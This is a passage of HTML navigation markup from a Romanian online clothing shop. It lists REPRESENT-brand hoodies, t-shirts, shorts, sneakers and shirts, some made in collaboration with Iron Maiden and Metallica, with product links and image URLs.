                <a href="https://capodopera12.ro/barbati/hanorac-redhouse-x-metallica-40-year-anniversary-hoodie"><span>Hanorac Redhouse, x Metallica 40 Year Anniversary hoodie</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/MLM10057804-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/MLM10057804-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/MLM10057804-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-redhouse-iron-maiden-anniversary-hoody"><span>Hanorac Redhouse,Iron Maiden Anniversary Hoody</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/MLM4106706-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/MLM4106706-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/MLM4106706-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-represent-crest-black-hoodie"><span>Hanorac REPRESENT, Crest Black Hoodie</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM10037001ewww-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM10037001ewww-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM10037001ewww-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-represent-legacy-cherubs-hoodie"><span>Hanorac REPRESENT,Legacy Cherubs Hoodie</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10036646222-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10036646222-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10036646222-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-represent-reversible-living-legacy-tour-hoodie"><span>Hanorac REPRESENT,Reversible Living Legacy Tour Hoodie</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/INM413001-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/INM413001-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/INM413001-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-rrepresent-initial-boxie-black"><span>Hanorac RREPRESENT, Initial Boxie, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/OCM4120039re-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/OCM4120039re-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/OCM4120039re-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-rrepresent-owners-club-script-verde-vintage"><span>Hanorac RREPRESENT, OWNERS CLUB SCRIPT, Verde Vintage</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM10055603ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM10055603ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM10055603ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/hanorac-rrepresent-thoroughbred-hoodie-used-black-oversized-fit"><span>Hanorac RREPRESENT, Thoroughbred hoodie, Used Black, Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/INM10001201-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/INM10001201-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/INM10001201-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jacheta-represent-knitted-initial-track-logo-black"><span>Jacheta REPRESENT, Knitted Initial Track, Logo, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM100110018-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM100110018-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM100110018-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/jacheta-represent-nylon-overshirt"><span>Jacheta REPRESENT, Nylon Overshirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM5148801-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM5148801-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM5148801-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-represent-cargo-design-simple-black"><span>PANTALONI REPRESENT, Cargo Design, Simple, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM5148736-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM5148736-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM5148736-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-represent-cuffed-cargo-pant"><span>Pantaloni REPRESENT, Cuffed Cargo Pant</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10035501-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10035501-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10035501-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-represent-nylon-workwear-pant"><span>Pantaloni REPRESENT,Nylon Workwear Pant</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/INM4670001-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/INM4670001-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/INM4670001-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-represent-initials-print-classic-black"><span>Pantaloni scurti REPRESENT, Initials Print, Classic, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/OCM4123739eww-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/OCM4123739eww-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/OCM4123739eww-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-represent-owners-club-aged-mesh-vintage-green"><span>Pantaloni scurti REPRESENT, OWNERS CLUB AGED, MESH, Vintage Green</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/OCM10000401-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/OCM10000401-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/OCM10000401-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-represent-owners-club-shorts-black"><span>Pantaloni scurti REPRESENT, Owners Club Shorts, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/OCM10000448ree-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/OCM10000448ree-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/OCM10000448ree-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-represent-owners-club-gri"><span>Pantaloni scurti REPRESENT,OWNERS CLUB, Gri</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/MLM61038015-removebg-preview-150x150w.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/MLM61038015-removebg-preview-150x150w.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/MLM61038015-removebg-preview-300x300w.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-represent-r10t-tailored-denim-black"><span>Pantaloni scurti REPRESENT,R10T Tailored Denim,Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM6103807-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM6103807-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM6103807-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/pantaloni-scurti-represent-tailored-denim-shorts-blue"><span>Pantaloni scurti REPRESENT,Tailored Denim Shorts,Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM9617072SS-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM9617072SS-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM9617072SS-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-represent-apex-design-classic-white"><span>SNEAKERS Represent, Apex Design, Classic, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM9118101-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM9118101-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM9118101-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-represent-initial-design-classic-black"><span>SNEAKERS Represent, Initial Design, Classic, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM9118172-Photoroom%20(1)-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM9118172-Photoroom%20(1)-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM9118172-Photoroom%20(1)-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-represent-initial-design-classic-white"><span>SNEAKERS Represent, Initial Design, Classic, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM911810127-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM911810127-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM911810127-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-represent-initial-design-panda-black"><span>SNEAKERS Represent, Initial Design, Panda, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM9350265-987987-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM9350265-987987-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM9350265-987987-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-represent-storm-runner-black-details-grey"><span>SNEAKERS Represent, Storm Runner, Black Details, Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10058804a-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10058804a-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10058804a-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-x-iron-maiden-british-metal-t-shirt-oversized-fit-mlm10058804"><span>Tricou REPRESENT  X Iron Maiden British Metal T-Shirt.Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10058172-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10058172-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10058172-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-x-iron-maiden-steed-t-shirt-oversized-fit"><span>TRICOU REPRESENT  X Iron Maiden Steed T-Shirt, Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10028604-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10028604-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10028604-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-revere-manor-oversized-fit-black"><span>Tricou Represent Revere Manor, Oversized fit Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10028627-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10028627-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10028627-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-revere-manor-aged-white-oversized-fit"><span>Tricou Represent Revere Manor,Aged White, Oversized fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/MLM10058346-removebg-preview-150x150w.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/MLM10058346-removebg-preview-150x150w.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/MLM10058346-removebg-preview-300x300w.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-x-iron-maiden-number-of-beast-t-shirt-oversized-fit"><span>TRICOU REPRESENT X Iron Maiden Number Of Beast T-Shirt,Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM4246020-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM4246020-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM4246020-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-represent-question-your-innocence-grey"><span>Tricou REPRESENT,  Question Your Innocence, Grey,Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM4106601-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM4106601-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM4106601-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-elegance-in-motion-black"><span>Tricou REPRESENT, Elegance In Motion, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM10028025eww-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM10028025eww-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM10028025eww-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-grand-vintage-logo-champagne-beige"><span>TRICOU REPRESENT, Grand Vintage, Logo, Champagne Beige, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM10038372re-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM10038372re-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM10038372re-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-hand-drawn-thoroughbred-dogs-alb"><span>Tricou REPRESENT, Hand Drawn Thoroughbred Dogs, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM10038303re-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM10038303re-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM10038303re-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-hand-drawn-thoroughbred-dogs-negru"><span>Tricou REPRESENT, Hand Drawn Thoroughbred Dogs, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/INM4742001-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/INM4742001-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/INM4742001-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-initial-oversized-simple-black"><span>Tricou REPRESENT, Initial, Oversized, Simple, Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10058404-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10058404-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10058404-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-iron-maiden-anniversary-t-shirt-1"><span>Tricou Represent, Iron Maiden Anniversary T-shirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10057926-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10057926-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10057926-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-iron-maiden-anniversary-t-shirt"><span>TRICOU REPRESENT, Iron Maiden Anniversary T-shirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10036972-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10036972-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10036972-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-legacy-cherubs-t-shirt-white"><span>Tricou Represent, Legacy Cherubs T-Shirt White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM100176468-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM100176468-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM100176468-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-living-legacy-tour-t-shirt"><span>Tricou REPRESENT, Living Legacy Tour T-Shirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/OCM41201001-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/OCM41201001-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/OCM41201001-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-owners-club-script-black"><span>Tricou REPRESENT, Owners Club Script, Black, Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/OCM4120108666-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/OCM4120108666-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/OCM4120108666-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-owners-club-script-dusty-blue"><span>TRICOU REPRESENT, Owners Club Script, Dusty Blue, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/OCM41201467777-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/OCM41201467777-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/OCM41201467777-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-owners-club-script-slate-grey"><span>TRICOU REPRESENT, Owners Club Script, Slate Grey, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/OCM4120139rere-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/OCM4120139rere-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/OCM4120139rere-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-owners-club-script-vintage-green"><span>Tricou REPRESENT, Owners Club Script, Vintage Green</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/OCM411140330-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/OCM411140330-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/OCM411140330-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-owners-club-aged-black-1"><span>Tricou REPRESENT, Owners Club, Aged Black, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/OCM41114-32-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/OCM41114-32-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/OCM41114-32-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-owners-club-classic-pastel-yellow"><span>Tricou Represent, Owners Club, Classic, Pastel Yellow, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM427446-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM427446-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM427446-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-patron-of-the-club-cool-grey"><span>Tricou REPRESENT, Patron of the Club, Cool Grey, Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM427443re-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM427443re-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM427443re-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-patron-of-the-club-mov"><span>Tricou REPRESENT, Patron of the Club, Mov</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM427416-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM427416-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM427416-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-represent-patron-of-the-club-washed-olive"><span>Tricou REPRESENT, Patron Of The Club, Washed Olive, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10058503-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10058503-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10058503-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-x-iron-maiden-infinite-dreams-t-shirt-oversized-fit"><span>Tricou Represent, X Iron Maiden Infinite Dreams T-Shirt,Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM43522303-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM43522303-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM43522303-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-x-metallica-justice-t-shirt"><span>Tricou REPRESENT, x Metallica Justice T-shirt, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM435420-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM435420-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM435420-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-represent-x-metallica-master-of-puppets-grey"><span>Tricou REPRESENT, x Metallica Master Of Puppets, Grey, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM4382723-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM4382723-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM4382723-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-x-metallica-ride-the-lightning-t-shirt-white"><span>Tricou REPRESENT, x Metallica Ride The Lightning T-shirt White, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MLM4356202-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MLM4356202-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MLM4356202-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-x-metallica-ride-the-lightning-t-shirt"><span>Tricou REPRESENT, x Metallica Ride The Lightning T-shirt, Regular Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM4106906-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM4106906-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM4106906-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-crest-t-shirt-vintage-black-oversized-fit"><span>Tricou REPRESENT,Crest T-Shirt, Vintage Black,Oversized Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM100369019-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM100369019-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM100369019-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-legacy-cherubs-t-shirt-black"><span>Tricou Represent,Legacy Cherubs T-Shirt Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10036908-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10036908-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10036908-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-legacy-cherubs-t-shirt-blue"><span>Tricou Represent,Legacy Cherubs T-Shirt Blue</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM10017630-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM10017630-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM10017630-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-represent-living-legacy-tour-t-shirt-bej"><span>Tricou REPRESENT,Living Legacy Tour T-Shirt,Bej</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MS4002227aa-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MS4002227aa-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MS4002227aa-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bluza-represent-owner-s-club-beige"><span>Bluza Represent, Owner's Club, Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MS4002330s-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MS4002330s-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MS4002330s-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bluza-represent-owner-s-club-black"><span>Bluza Represent, Owner's Club, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MS400207ss-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MS400207ss-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MS400207ss-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bluza-represent-owner-s-club-kaki"><span>Bluza Represent, Owner's Club, Kaki</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MS4002326a-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MS4002326a-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MS4002326a-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/bluza-represent-owner-s-club-violet"><span>Bluza Represent, Owner's Club, Violet</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM21201-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM21201-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM21201-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/camasa-represent-initial-logo-oversized"><span>Camasa Represent, Initial Logo, Oversized</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MLM212431-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MLM212431-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MLM212431-300x300h.jpg.webp 2x">
